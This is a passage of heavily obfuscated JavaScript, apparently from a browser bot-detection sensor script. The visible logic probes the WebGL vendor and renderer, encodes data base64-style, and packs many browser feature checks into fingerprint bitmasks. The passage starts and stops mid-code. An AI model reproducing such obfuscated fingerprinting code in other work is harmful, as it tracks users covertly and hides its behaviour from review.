fg()[lC(sp)],Ym([],[][[]]))?fg()[lC(xh)].apply(null,[jJ,SA,wh]):fg()[lC(nA)](sp,pw,fh)]){var fw;return zg.pop(),fw=v7,fw;}var zk=p5[A4()[F4(nA)].call(null,cA,Vh,Iw(Iw(EC)),b1)][Tw()[K4(Gp)](fh,Iw(Iw(EC)),g6,mj)](null);bw[Em(typeof Vm()[K8(mp)],Ym('',[][[]]))?Vm()[K8(p6)].apply(null,[B4,jg]):Vm()[K8(rH)].call(null,hJ,zJ)](zk);p5[A4()[F4(nA)](cA,Vh,kC,Fk)][NA()[ZC(lh)](RJ,RJ,Wz)](zk,A4()[F4(Uh)].apply(null,[Qw,zA,jM,x8]),C8(kL,[Em(typeof Tw()[K4(EC)],'undefined')?Tw()[K4(Q7)](Eg,gJ,Fz,Uz):Tw()[K4(Uh)](b1,rh,Xz,Kp),Iw(Iw([])),BP()[I4(p0)](Qk,gJ,Qd),v7]));if(ph(H0,sp)&&Iv(typeof v7,Em(typeof BP()[I4(Gp)],Ym('',[][[]]))?BP()[I4(mp)](QS,b1,qn):BP()[I4(nA)].apply(null,[wr,ZT,GW])))for(var qB in v7)bw[A4()[F4(p0)](Y1,nR,Qz,Iw(Iw([])))](zk,qB,function(Ul){return v7[Ul];}.bind(null,qB));var JI;return zg.pop(),JI=zk,JI;};p4=Fq;}break;case w9:{var mY=EA[nq];zg.push(gl);this[I1(typeof Tw()[K4(sp)],Ym('',[][[]]))?Tw()[K4(RJ)](Ap,RJ,gJ,tF):Tw()[K4(Q7)](sX,TR,pv,jX)]=mY;zg.pop();p4=KF;}break;case mG:{MS=gk(SE,[]);fv=gk(lj,[]);tP(Sq,[qM()]);gk(RE,[]);pS=gk(lF,[]);p4=g9;tP(T5,[qM()]);}break;case xG:{p4+=Uf;Tx=function(gC){return C8.apply(this,[FN,arguments]);}([function(HB,ID){return C8.apply(this,[UZ,arguments]);},function(tB,lS,xW){'use strict';return bt.apply(this,[BZ,arguments]);}]);}break;case x9:{CR=dd();AR();TB();p4-=tL;I3();g3=OI();YW();}break;case hf:{p5[I1(typeof fg()[lC(mp)],Ym('',[][[]]))?fg()[lC(p0)].apply(null,[K1,nt,rD]):fg()[lC(xh)](TR,ZS,Ox)][BP()[I4(g8)](fG,QW,sX)]=function(It){zg.push(WD);var pX=Em(typeof BP()[I4(xh)],Ym('',[][[]]))?BP()[I4(mp)].call(null,VX,Sg,zJ):BP()[I4(CP)](Yx,Iw(Iw(MA)),U4);var CW=Tw()[K4(Jc)](H7,Qh,bS,HO);var Dr=p5[BP()[I4(vd)](HG,Iw(Iw({})),gJ)](It);for(var gn,YB,Xx=EC,Bn=CW;Dr[Tw()[K4(g8)](mB,Jd,c7,NU)](gT(Xx,EC))||(Bn=Tw()[K4(P7)](QW,Iw(MA),r6,BL),cn(Xx,MA));pX+=Bn[Tw()[K4(g8)].apply(null,[mB,sl,Iw(EC),NU])](ph(j0,qD(gn,R3(Jk[CP],Ux(cn(Xx,MA),Fz)))))){YB=Dr[HC()[hw(Q7)](Iw(EC),V3,Iw(Iw(MA)),Ek,nA,dW)](Xx+=Pl(Jk[xh],xh));if(Yh(YB,zY)){throw new UR(Tw()[K4(LD)](nA,ZT,vz,xE));}gn=gT(D0(gn,Fz),YB);}var FB;return zg.pop(),FB=pX,FB;};p4+=XQ;}break;case Iq:{p4=hf;UR[I1(typeof Tw()[K4(p6)],'undefined')?Tw()[K4(CP)].call(null,xh,Yp,EC,Bc):Tw()[K4(Q7)](qY,g6,Iw({}),Cc)]=new (p5[NA()[ZC(b1)].call(null,jM,Ek,WY)])();UR[Em(typeof Tw()[K4(p0)],'undefined')?Tw()[K4(Q7)](qx,CP,GT,rS):Tw()[K4(CP)](xh,Ih,sp,Bc)][Vm()[K8(Yp)](QW,cr)]=Em(typeof HC()[hw(CP)],Ym(BP()[I4(CP)](Bd,Jd,U4),[][[]]))?HC()[hw(MA)](Qz,XY,c7,nw,Gx,EW):HC()[hw(vd)](Iw(Iw({})),sl,nw,wP,RJ,xc);}break;case JZ:{var kp={};p4+=YV;zg.push(XD);bw[Vm()[K8(vd)].apply(null,[gv,QU])]=gC;bw[NA()[ZC(Yp)](GI,Iw(Iw(EC)),F)]=kp;}break;case J:{if(I1(typeof p5[Em(typeof A4()[F4(sw)],'undefined')?A4()[F4(sp)](QB,ED,Av,Av):A4()[F4(nA)](cA,ER,ZD,Zt)][Tw()[K4(b1)].call(null,Qd,Fk,H7,qf)],Em(typeof Vm()[K8(p0)],Ym([],[][[]]))?Vm()[K8(p6)](NY,jS):Vm()[K8(p0)](Ih,wB))){p5[Em(typeof A4()[F4(sw)],Ym('',[][[]]))?A4()[F4(sp)](nl,GS,QW,K1):A4()[F4(nA)].call(null,cA,ER,Fk,L1)][NA()[ZC(lh)].apply(null,[RJ,lh,xX])](p5[A4()[F4(nA)](cA,ER,Dh,US)],Tw()[K4(b1)](Qd,p6,Dh,qf),C8(kL,[BP()[I4(p0)](Sn,t4,Qd),function(LC,A0){return C8.apply(this,[zf,arguments]);},Em(typeof Tw()[K4(Fz)],Ym([],[][[]]))?Tw()[K4(Q7)](kv,bR,r6,vv):Tw()[K4(g6)](EP,CP,b1,WB),Iw(Iw(lj)),Vm()[K8(g8)](gt,ZO),Iw(Iw([]))]));}(function(){return C8.apply(this,[pN,arguments]);}());p4+=ZK;zg.pop();}break;case nU:{p4+=Xq;Hr.LO=YX[VS];Fp.call(this,kL,[eS1_xor_4_memo_array_init()]);return '';}break;case Gq:{k7.wf=mz[mp];tP.call(this,p9,[eS1_xor_3_memo_array_init()]);return '';}break;case ZU:{var hd=EA[nq];var cX=EC;p4+=LE;for(var mR=EC;DM(mR,hd.length);++mR){var Dx=jk(hd,mR);if(DM(Dx,nV)||Yh(Dx,RU))cX=Ym(cX,MA);}return cX;}break;case XZ:{Rt=function(Dn,tr,Vx,AB){return lm.apply(this,[BZ,arguments]);};GY=function(){return lm.apply(this,[IQ,arguments]);};p4+=lU;lx=function(){return lm.apply(this,[sN,arguments]);};Kt=function(){return lm.apply(this,[nU,arguments]);};}break;case FN:{var gC=EA[nq];p4+=FO;}break;case Rj:{var RD=EA[nq];var BB=EC;for(var ml=EC;DM(ml,RD.length);++ml){var cB=jk(RD,ml);if(DM(cB,nV)||Yh(cB,RU))BB=Ym(BB,MA);}return BB;}break;case sE:{var X6=EA[nq];var Jh=EA[lj];zg.push(BW);p4-=pE;var GX;return GX=p5[A4()[F4(nA)].call(null,cA,Ev,bR,Iw(Iw(EC)))][Tw()[K4(CP)].apply(null,[xh,P7,Iw(Iw({})),mD])][NA()[ZC(sw)](Hk,p6,xD)].call(X6,Jh),zg.pop(),GX;}break;case kL:{var WT={};var rl=EA;zg.push(Ad);for(var gc=EC;DM(gc,rl[fg()[lC(EC)](Iw({}),Ff,Ap)]);gc+=sp)WT[rl[gc]]=rl[Ym(gc,MA)];var hD;return zg.pop(),hD=WT,hD;}break;case LF:{var q4=EA[nq];zg.push(rS);if(I1(typeof p5[Tw()[K4(sw)](Zl,Iw(Iw({})),OC,Sd)],A4()[F4(g8)].apply(null,[Gp,QI,vM,sl]))&&p5[Tw()[K4(sw)](Zl,nA,Gm,Sd)][A4()[F4(Yp)](Qg,hr,Iw(EC),Iw({}))]){p5[Em(typeof A4()[F4(Uh)],Ym('',[][[]]))?A4()[F4(sp)](Ft,qS,Q7,Iw(Iw(MA))):A4()[F4(nA)](cA,rY,r6,Zr)][NA()[ZC(lh)](RJ,TR,WD)](q4,p5[Tw()[K4(sw)](Zl,fh,c7,Sd)][A4()[F4(Yp)](Qg,hr,gJ,Iw([]))],C8(kL,[BP()[I4(p0)].apply(null,[xR,Bw,Qd]),Em(typeof HC()[hw(EC)],'undefined')?HC()[hw(MA)].apply(null,[FP,Lr,MA,vz,nw,kl]):HC()[hw(sp)].apply(null,[vz,Nl,sw,mB,Q7,jv])]));}p5[A4()[F4(nA)](cA,rY,cW,Zr)][NA()[ZC(lh)](RJ,fh,WD)](q4,fg()[lC(nA)].call(null,TR,Br,fh),C8(kL,[BP()[I4(p0)](xR,rH,Qd),Iw(nq)]));p4+=JH;zg.pop();}break;case nG:{Rt.cG=pD[hJ];tP.call(this,AN,[eS1_xor_5_memo_array_init()]);return '';}break;case UZ:{var HB=EA[nq];p4+=VE;var ID=EA[lj];zg.push(fr);}break;case pV:{var VR=EA[nq];var Kx=EC;for(var NI=EC;DM(NI,VR.length);++NI){var wt=jk(VR,NI);if(DM(wt,nV)||Yh(wt,RU))Kx=Ym(Kx,MA);}p4=KF;return Kx;}break;case OZ:{var PX=EA[nq];p4=KF;var VW=EC;for(var HX=EC;DM(HX,PX.length);++HX){var tt=jk(PX,HX);if(DM(tt,nV)||Yh(tt,RU))VW=Ym(VW,MA);}return VW;}break;case pN:{p4=Iq;var UR=function(mY){return C8.apply(this,[w9,arguments]);};zg.push(kz);if(Em(typeof p5[BP()[I4(g8)].call(null,fG,Iw(Iw({})),sX)],Em(typeof Vm()[K8(rH)],'undefined')?Vm()[K8(p6)].apply(null,[Fz,OB]):Vm()[K8(p0)](Ih,Eg))){var SW;return zg.pop(),SW=Iw({}),SW;}}break;case mH:{var jc=EA;var Nx=jc[EC];zg.push(m4);for(var Xc=MA;DM(Xc,jc[fg()[lC(EC)](Uh,XH,Ap)]);Xc+=sp){Nx[jc[Xc]]=jc[Ym(Xc,MA)];}p4=KF;zg.pop();}break;case zL:{p4=KF;fI.AG=Pz[dS];Fp.call(this,fF,[eS1_xor_0_memo_array_init()]);return '';}break;}}};var Ym=function(wX,GB){return wX+GB;};var gT=function(Jl,r3){return Jl|r3;};var hX=function Rr(sn,DD){'use strict';var E3=Rr;switch(sn){case BV:{var mt={};var Rv={};zg.push(VI);try{var lc=zg.length;var md=Iw(Iw(nq));var rT=new (p5[BP()[I4(t4)].call(null,W0,jJ,rh)])(Jk[p0],EC)[Em(typeof QR()[gd(Jc)],Ym([],[][[]]))?QR()[gd(lh)](dX,m3,CX,pv,g8):QR()[gd(sw)](nA,FY,Jc,Iw({}),P7)](Tw()[K4(np)](kC,Bw,fh,Uc));var Sc=rT[Jz()[Wh(Jc)](mp,K7,Ac,FY)](NA()[ZC(OC)](Av,OX,OY));var vx=rT[BP()[I4(kC)](Ax,Q7,xh)](Sc[vt()[hY(bR)](HR,ZD,RJ,Jt,Uh)]);var YS=rT[BP()[I4(kC)].apply(null,[Ax,US,xh])](Sc[vt()[hY(L4)].call(null,QI,Qg,P7,Jt,p6)]);mt=Sk(kL,[BP()[I4(T4)](lY,Iw(Iw(EC)),Am),vx,I1(typeof HC()[hw(Jc)],Ym(I1(typeof BP()[I4(xh)],Ym([],[][[]]))?BP()[I4(CP)].call(null,AW,dS,U4):BP()[I4(mp)](fx,Qg,tX),[][[]]))?HC()[hw(Zt)](QW,jx,CP,Qh,Fz,NW):HC()[hw(MA)](Iw(Iw(MA)),tY,pt,gJ,Ox,d1),YS]);var cS=new (p5[I1(typeof BP()[I4(bS)],Ym([],[][[]]))?BP()[I4(t4)](W0,Iw({}),rh):BP()[I4(mp)](VI,Jd,LY)])(EC,EC)[Em(typeof QR()[gd(P7)],'undefined')?QR()[gd(lh)].call(null,Wr,At,vD,t4,Jd):QR()[gd(sw)](nA,FY,Jc,Gm,fh)](Vm()[K8(FP)](ZT,Gc));var wl=cS[Jz()[Wh(Jc)].apply(null,[mp,nw,Ac,FY])](I1(typeof NA()[ZC(Lp)],Ym('',[][[]]))?NA()[ZC(OC)].apply(null,[Av,T4,OY]):NA()[ZC(MA)](Qk,lh,XY));var z3=cS[BP()[I4(kC)](Ax,lh,xh)](wl[vt()[hY(bR)](HR,sl,RJ,Jt,wP)]);var ln=cS[Em(typeof BP()[I4(Zd)],Ym([],[][[]]))?BP()[I4(mp)].call(null,XT,sp,q3):BP()[I4(kC)](Ax,Fk,xh)](wl[Em(typeof vt()[hY(lh)],'undefined')?vt()[hY(Uh)].apply(null,[mT,EC,OB,Yn,gJ]):vt()[hY(L4)](QI,K1,P7,Jt,Jd)]);Rv=Sk(kL,[fg()[lC(Qg)].apply(null,[Iw([]),xS,g8]),z3,I1(typeof HC()[hw(cW)],Ym([],[][[]]))?HC()[hw(jJ)].call(null,C4,np,MA,t4,p0,NW):HC()[hw(MA)](EC,UD,Av,nA,Ql,JX),ln]);}finally{zg.splice(R3(lc,MA),Infinity,VI);var TD;return TD=Sk(kL,[A4()[F4(ND)](gJ,zd,Fk,c7),mt[BP()[I4(T4)](lY,rh,Am)]||null,I1(typeof NA()[ZC(Ek)],Ym([],[][[]]))?NA()[ZC(QW)].apply(null,[gv,KP,n6]):NA()[ZC(MA)].call(null,Bl,GT,L3),mt[HC()[hw(Zt)].apply(null,[L1,jx,r6,LD,Fz,NW])]||null,Tw()[K4(cA)].apply(null,[Ih,vM,Xz,SY]),Rv[fg()[lC(Qg)](Dh,xS,g8)]||null,QR()[gd(g6)](mp,FY,cv,bS,g8),Rv[HC()[hw(jJ)].call(null,b1,np,Iw(Iw(MA)),vd,p0,NW)]||null]),zg.pop(),TD;}zg.pop();}break;case rj:{var pB=DD[nq];zg.push(rH);if(Em([NA()[ZC(t4)](Cr,L4,x8),vt()[hY(pt)](kI,pv,Fz,FP,Up),fg()[lC(t4)](V1,vr,OD)][Tw()[K4(Qh)](CP,kC,Qz,zB)](pB[QR()[gd(mp)].apply(null,[Q7,OD,Rc,QW,Ot])][NA()[ZC(O3)].call(null,mB,ZI,Lt)]),LS(MA))){zg.pop();return;}p5[Vm()[K8(Ek)].apply(null,[nw,lT])](function(){var hn=Iw([]);zg.push(Wn);try{var KX=zg.length;var Kr=Iw({});if(Iw(hn)&&pB[QR()[gd(mp)].call(null,Q7,CT,Rc,sp,p0)]&&(pB[QR()[gd(mp)](Q7,CT,Rc,Iw(EC),Qg)][A4()[F4(C4)].call(null,XT,m4,KP,Fz)](fg()[lC(T4)](sX,SA,MA))||pB[QR()[gd(mp)].apply(null,[Q7,CT,Rc,sl,Gm])][I1(typeof A4()[F4(K7)],'undefined')?A4()[F4(C4)](XT,m4,Zr,gJ):A4()[F4(sp)](Mn,Rx,x8,Iw(Iw([])))](Em(typeof A4()[F4(KP)],Ym([],[][[]]))?A4()[F4(sp)].apply(null,[c3,nn,Ek,Fk]):A4()[F4(EP)](FT,pG,z0,Ot)))){hn=Iw(Iw(lj));}}catch(jT){zg.splice(R3(KX,MA),Infinity,Wn);pB[I1(typeof QR()[gd(Qz)],Ym([],[][[]]))?QR()[gd(mp)].call(null,Q7,CT,Rc,Yp,TR):QR()[gd(lh)].apply(null,[IS,rr,fY,jM,Ot])][Tw()[K4(FP)](Uh,kC,cc,Cd)](new (p5[QR()[gd(Jc)](g8,T0,Fc,Bw,OC)])(Vm()[K8(Jd)](V1,nN),Sk(kL,[BP()[I4(r6)].apply(null,[Mq,Iw(Iw(MA)),Yp]),Iw(Iw([])),Vm()[K8(Av)].apply(null,[fh,WN]),Iw({}),Em(typeof A4()[F4(Uh)],Ym([],[][[]]))?A4()[F4(sp)](MI,ED,Jd,Zr):A4()[F4(gv)].apply(null,[kx,UE,Yp,Uh]),Iw(Iw(lj))])));}if(Iw(hn)&&Em(pB[A4()[F4(GW)](sX,lt,Hk,Qh)],Vm()[K8(Dh)](dv,vf))){hn=Iw(Iw([]));}if(hn){pB[QR()[gd(mp)](Q7,CT,Rc,Iw(MA),FP)][Tw()[K4(FP)].apply(null,[Uh,nA,Uh,Cd])](new (p5[QR()[gd(Jc)](g8,T0,Fc,Iw({}),cc)])(fg()[lC(gJ)](jJ,ZV,bS),Sk(kL,[BP()[I4(r6)](Mq,Iw(Iw([])),Yp),Iw(Iw([])),Vm()[K8(Av)](fh,WN),Iw({}),A4()[F4(gv)](kx,UE,Yp,p6),Iw(Iw(lj))])));}zg.pop();},EC);zg.pop();}break;case rV:{zg.push(fY);throw new (p5[Vm()[K8(nA)].call(null,p0,Ec)])(I1(typeof fg()[lC(Qg)],'undefined')?fg()[lC(pv)](Iw({}),Cx,H7):fg()[lC(xh)](Iw(EC),Qg,v0));}break;case q9:{var YY=DD[nq];var VT=DD[lj];zg.push(cR);if(KY(VT,null)||Yh(VT,YY[fg()[lC(EC)].call(null,Dh,NN,Ap)]))VT=YY[fg()[lC(EC)].call(null,L4,NN,Ap)];for(var sx=EC,Ld=new (p5[NA()[ZC(nA)].call(null,gJ,ZD,gj)])(VT);DM(sx,VT);sx++)Ld[sx]=YY[sx];var zW;return zg.pop(),zW=Ld,zW;}break;case Gq:{var DX=DD[nq];var RX=DD[lj];zg.push(XD);var lW=KY(null,DX)?null:Iv(A4()[F4(g8)].call(null,Gp,t5,ZI,Iw(Iw(MA))),typeof p5[Tw()[K4(sw)].apply(null,[Zl,Lp,T4,vN])])&&DX[p5[Tw()[K4(sw)](Zl,Jd,Iw(Iw(EC)),vN)][BP()[I4(L4)](bV,nA,Ix)]]||DX[I1(typeof Jz()[Wh(nA)],'undefined')?Jz()[Wh(xh)](nA,KC,ES,sS):Jz()[Wh(Fz)](jY,Ap,r0,Or)];if(Iv(null,lW)){var A3,KS,qI,ET,wT=[],fT=Iw(Jk[p0]),FI=Iw(Jk[MA]);try{var TY=zg.length;var vB=Iw({});if(qI=(lW=lW.call(DX))[A4()[F4(rh)](Gm,ZQ,QW,Yp)],Em(EC,RX)){if(I1(p5[A4()[F4(nA)](cA,xq,Jd,NJ)](lW),lW)){vB=Iw(Iw(lj));return;}fT=Iw(MA);}else for(;Iw(fT=(A3=qI.call(lW))[A4()[F4(Bw)].call(null,Zl,Tq,kC,Hk)])&&(wT[NA()[ZC(CP)](g8,Iw(Iw([])),hT)](A3[BP()[I4(p0)].apply(null,[Fx,Ek,Qd])]),I1(wT[fg()[lC(EC)](Bw,DO,Ap)],RX));fT=Iw(EC));}catch(Sx){FI=Iw(Jk[p0]),KS=Sx;}finally{zg.splice(R3(TY,MA),Infinity,XD);try{var MX=zg.length;var qv=Iw({});if(Iw(fT)&&Iv(null,lW[A4()[F4(Qz)](Lt,kq,Ih,T4)])&&(ET=lW[A4()[F4(Qz)](Lt,kq,CP,cc)](),I1(p5[A4()[F4(nA)].call(null,cA,xq,Iw(MA),Xz)](ET),ET))){qv=Iw(Iw([]));return;}}finally{zg.splice(R3(MX,MA),Infinity,XD);if(qv){zg.pop();}if(FI)throw KS;}if(vB){zg.pop();}}var AD;return zg.pop(),AD=wT,AD;}zg.pop();}break;case tE:{var rW=DD[nq];zg.push(Uh);if(p5[I1(typeof NA()[ZC(MA)],Ym('',[][[]]))?NA()[ZC(nA)].call(null,gJ,V1,BD):NA()[ZC(MA)].apply(null,[RY,Jc,KC])][Tw()[K4(Xz)](Gd,O3,Up,WD)](rW)){var FX;return zg.pop(),FX=rW,FX;}zg.pop();}break;case ZU:{var Bv=DD[nq];var ql;zg.push(jv);return ql=p5[Em(typeof A4()[F4(pt)],'undefined')?A4()[F4(sp)].call(null,Sn,Od,p0,Q7):A4()[F4(nA)](cA,wr,fh,Iw({}))][Vm()[K8(jJ)](pt,Ad)](Bv)[Vm()[K8(nw)](bd,Gt)](function(gB){return Bv[gB];})[tK[A4()[F4(sw)].call(null,ZT,Wj,Iw({}),Ot)]()],zg.pop(),ql;}break;case SK:{var gD=DD[nq];zg.push(nD);var Zn=gD[Vm()[K8(nw)](bd,bc)](function(Bv){return Rr.apply(this,[ZU,arguments]);});var jI;return jI=Zn[I1(typeof BP()[I4(dS)],'undefined')?BP()[I4(lh)](hR,dS,K1):BP()[I4(mp)](Ol,lh,M4)](QR()[gd(p0)].apply(null,[MA,T0,dT,pt,NJ])),zg.pop(),jI;}break;case U:{zg.push(H3);try{var CY=zg.length;var CB=Iw(lj);var zn=Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(p5[A4()[F4(Am)](Lp,GN,L4,fh)](p5[Vm()[K8(j4)].apply(null,[mp,GH])][Tw()[K4(Cr)](TW,MA,t4,KQ)]),D0(p5[A4()[F4(Am)].call(null,Lp,GN,Iw(Iw([])),Iw(EC))](p5[Vm()[K8(j4)].apply(null,[mp,GH])][gY()[LT(KP)](nA,LD,HV,lh,nw)]),tK[Tw()[K4(z0)](OC,Dh,ZT,Wf)]())),D0(p5[A4()[F4(Am)](Lp,GN,KC,ZD)](p5[I1(typeof Vm()[K8(XT)],Ym([],[][[]]))?Vm()[K8(j4)].call(null,mp,GH):Vm()[K8(p6)](Cv,NW)][Tw()[K4(lT)](jx,Fz,Jd,X9)]),tK[NA()[ZC(vM)](Zd,MA,dk)]())),D0(p5[A4()[F4(Am)](Lp,GN,wP,Am)](p5[Vm()[K8(j4)](mp,GH)][Jz()[Wh(pt)](rH,Gm,sr,Gh)]),Jk[xh])),D0(p5[Em(typeof A4()[F4(sl)],Ym('',[][[]]))?A4()[F4(sp)].call(null,lr,VS,bS,Iw(Iw({}))):A4()[F4(Am)](Lp,GN,Ek,rh)](p5[Vm()[K8(EC)](cW,jP)][fg()[lC(Qx)](EC,M0,j4)]),xh)),D0(p5[A4()[F4(Am)](Lp,GN,MA,mp)](p5[Vm()[K8(j4)](mp,GH)][I1(typeof Tw()[K4(V1)],Ym('',[][[]]))?Tw()[K4(jx)](Cr,sl,US,Bp):Tw()[K4(Q7)].call(null,D3,bR,x8,bW)]),vd)),D0(p5[A4()[F4(Am)].apply(null,[Lp,GN,ZD,FP])](p5[Em(typeof Vm()[K8(Uh)],'undefined')?Vm()[K8(p6)].call(null,Uh,S0):Vm()[K8(j4)].call(null,mp,GH)][BP()[I4(Cr)].call(null,Zg,L4,ZT)]),Jk[OX])),D0(p5[I1(typeof A4()[F4(vd)],Ym([],[][[]]))?A4()[F4(Am)](Lp,GN,vM,Yp):A4()[F4(sp)].call(null,hW,Cr,Av,c7)](p5[Vm()[K8(j4)](mp,GH)][Jz()[Wh(P7)].apply(null,[b1,kC,Tc,Zp])]),tK[Vm()[K8(bd)](fY,k6)]())),D0(p5[A4()[F4(Am)](Lp,GN,CP,Gp)](p5[Em(typeof Vm()[K8(j4)],'undefined')?Vm()[K8(p6)].apply(null,[pr,Cd]):Vm()[K8(j4)](mp,GH)][Em(typeof BP()[I4(Ek)],'undefined')?BP()[I4(mp)].call(null,ld,ZI,Yx):BP()[I4(Bw)](Nh,Iw(Iw({})),C4)]),Fz)),D0(p5[I1(typeof A4()[F4(Am)],Ym('',[][[]]))?A4()[F4(Am)](Lp,GN,QW,Zt):A4()[F4(sp)].apply(null,[V1,UY,Iw({}),p0])](p5[Vm()[K8(j4)].call(null,mp,GH)][fg()[lC(kx)](Lp,zm,FP)]),p0)),D0(p5[A4()[F4(Am)](Lp,GN,Zt,Iw(Iw(MA)))](p5[Em(typeof Vm()[K8(T4)],Ym('',[][[]]))?Vm()[K8(p6)].apply(null,[dr,WS]):Vm()[K8(j4)](mp,GH)][BP()[I4(jx)].apply(null,[c4,ZI,BW])]),Jk[KP])),D0(p5[A4()[F4(Am)](Lp,GN,NJ,Iw(Iw([])))](p5[Vm()[K8(j4)](mp,GH)][fg()[lC(TW)].apply(null,[Iw({}),w7,Qh])]),g8)),D0(p5[A4()[F4(Am)](Lp,GN,rh,OX)](p5[Em(typeof Vm()[K8(U4)],Ym('',[][[]]))?Vm()[K8(p6)](Wz,hT):Vm()[K8(j4)](mp,GH)][NA()[ZC(rD)](CP,Iw({}),F8)]),mp)),D0(p5[A4()[F4(Am)].call(null,Lp,GN,OC,gJ)](p5[Vm()[K8(j4)].call(null,mp,GH)][HC()[hw(Zr)](sl,RJ,Ot,b1,L4,kP)]),Jk[ZT])),D0(p5[A4()[F4(Am)](Lp,GN,cW,mB)](p5[Vm()[K8(j4)](mp,GH)][Vm()[K8(Vd)].apply(null,[Fc,IJ])]),Uh)),D0(p5[A4()[F4(Am)].apply(null,[Lp,GN,jM,cA])](p5[I1(typeof Vm()[K8(Zt)],Ym([],[][[]]))?Vm()[K8(j4)].apply(null,[mp,GH]):Vm()[K8(p6)](d0,Qc)][NA()[ZC(Cr)](Qg,sw,Yw)]),lh)),D0(p5[A4()[F4(Am)](Lp,GN,Iw(EC),RJ)](p5[I1(typeof Vm()[K8(sR)],Ym([],[][[]]))?Vm()[K8(j4)].call(null,mp,GH):Vm()[K8(p6)](HS,IH)][NA()[ZC(jx)].apply(null,[GW,wP,rm])]),sw)),D0(p5[A4()[F4(Am)](Lp,GN,Iw(Iw(EC)),TR)](p5[Em(typeof Vm()[K8(Bt)],Ym([],[][[]]))?Vm()[K8(p6)](OT,IY):Vm()[K8(j4)].call(null,mp,GH)][gY()[LT(j4)](th,HY,bz,lh,Zr)]),Gp)),D0(p5[A4()[F4(Am)](Lp,GN,Zr,L4)](p5[Vm()[K8(j4)].call(null,mp,GH)][NA()[ZC(OD)](j4,VS,GA)]),p6)),D0(p5[A4()[F4(Am)](Lp,GN,Ot,Iw(Iw(MA)))](p5[Vm()[K8(j4)](mp,GH)][A4()[F4(ZT)](Qh,X7,Gm,Iw(Iw([])))]),b1)),D0(p5[A4()[F4(Am)].call(null,Lp,GN,Yp,g6)](p5[Vm()[K8(j4)](mp,GH)][Vm()[K8(gt)].call(null,H7,pg)]),Jk[fh])),D0(p5[A4()[F4(Am)](Lp,GN,jM,ZD)](p5[Vm()[K8(j4)].apply(null,[mp,GH])][Em(typeof Vm()[K8(c7)],Ym('',[][[]]))?Vm()[K8(p6)](Fz,X3):Vm()[K8(UX)].apply(null,[L4,b6])]),RJ)),D0(p5[A4()[F4(Am)](Lp,GN,US,vz)](p5[Vm()[K8(j4)].apply(null,[mp,GH])][vt()[hY(j4)].apply(null,[KD,c7,Jc,QM,Am])]),Jc)),D0(p5[A4()[F4(Am)].call(null,Lp,GN,cc,C4)](p5[I1(typeof BP()[I4(O3)],Ym([],[][[]]))?BP()[I4(b1)](Nk,dS,Av):BP()[I4(mp)].apply(null,[zd,OX,vz])][A4()[F4(Fz)](vz,mf,Iw({}),Iw(Iw({})))]),P7)),D0(p5[A4()[F4(Am)].apply(null,[Lp,GN,p6,sw])](p5[Vm()[K8(EC)](cW,jP)][A4()[F4(mC)](XX,P6,gJ,mB)]),LD));var Yd;return zg.pop(),Yd=zn,Yd;}catch(vW){zg.splice(R3(CY,MA),Infinity,H3);var Y0;return zg.pop(),Y0=Jk[p0],Y0;}zg.pop();}break;case AN:{zg.push(Zr);var dn=p5[fg()[lC(p0)].call(null,kC,Mx,rD)][Vm()[K8(V1)].call(null,j4,ER)]?MA:EC;var Dv=p5[fg()[lC(p0)](KC,Mx,rD)][A4()[F4(Kd)].call(null,Kc,En,g8,Iw(Iw(EC)))]?Jk[MA]:EC;var mv=p5[fg()[lC(p0)].apply(null,[Iw(Iw([])),Mx,rD])][Tw()[K4(pn)](wP,Iw([]),Iw(Iw([])),lv)]?MA:EC;var Zv=p5[fg()[lC(p0)](OC,Mx,rD)][HC()[hw(z0)].apply(null,[T4,NT,sl,Zr,xh,Md])]?MA:EC;var Ht=p5[Em(typeof fg()[lC(dv)],Ym([],[][[]]))?fg()[lC(xh)](vd,th,mC):fg()[lC(p0)].apply(null,[Dh,Mx,rD])][Tw()[K4(jM)](g6,Hk,p0,Mn)]?MA:Jk[p0];var zl=p5[fg()[lC(p0)](Ap,Mx,rD)][I1(typeof Jz()[Wh(Jc)],Ym([],[][[]]))?Jz()[Wh(KP)](Gp,H7,W3,rD):Jz()[Wh(Fz)](LY,TR,Er,Pc)]?MA:EC;var lB=p5[fg()[lC(p0)].call(null,rH,Mx,rD)][Em(typeof NA()[ZC(gJ)],'undefined')?NA()[ZC(MA)].apply(null,[JS,sw,qW]):NA()[ZC(FT)].call(null,NJ,US,LW)]?MA:EC;var OS=p5[fg()[lC(p0)].apply(null,[Jc,Mx,rD])][fg()[lC(jx)](vz,mS,qX)]?MA:Jk[p0];var T3=p5[fg()[lC(p0)].call(null,K7,Mx,rD)][Jz()[Wh(LD)].apply(null,[Q7,OC,kx,mC])]?MA:EC;var tT=p5[A4()[F4(Ek)].apply(null,[Ix,vD,VS,Jd])][Em(typeof Tw()[K4(Sg)],Ym([],[][[]]))?Tw()[K4(Q7)](HR,np,sp,sv):Tw()[K4(CP)].call(null,xh,j0,Iw(Iw(EC)),cx)].bind?MA:tK[A4()[F4(sw)](ZT,VY,LD,ZT)]();var f3=p5[fg()[lC(p0)](QW,Mx,rD)][NA()[ZC(Qd)].apply(null,[Qz,x8,Mx])]?MA:EC;var Fl=p5[fg()[lC(p0)].call(null,z0,Mx,rD)][fg()[lC(OD)](Iw(EC),Px,Sg)]?MA:EC;var cD;var BS;try{var wS=zg.length;var JD=Iw({});cD=p5[fg()[lC(p0)](sX,Mx,rD)][A4()[F4(YR)](GW,nD,Up,H7)]?tK[Tw()[K4(z0)](OC,Q7,Fk,jA)]():EC;}catch(XB){zg.splice(R3(wS,MA),Infinity,Zr);cD=EC;}try{var Lc=zg.length;var sW=Iw({});BS=p5[I1(typeof fg()[lC(kI)],'undefined')?fg()[lC(p0)](sl,Mx,rD):fg()[lC(xh)].apply(null,[Iw(Iw({})),jB,p0])][fg()[lC(Lt)](x8,ER,Ot)]?MA:Jk[p0];}catch(Gn){zg.splice(R3(Lc,MA),Infinity,Zr);BS=EC;}var Y3;return zg.pop(),Y3=Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(Ym(dn,D0(Dv,MA)),D0(mv,sp)),D0(Zv,Jk[xh])),D0(Ht,Jk[sp])),D0(zl,Jk[Gm])),D0(lB,Q7)),D0(OS,rH)),D0(cD,Fz)),D0(BS,Jk[RJ])),D0(T3,nA)),D0(tT,g8)),D0(f3,mp)),D0(Fl,Yp)),Y3;}break;case PQ:{var 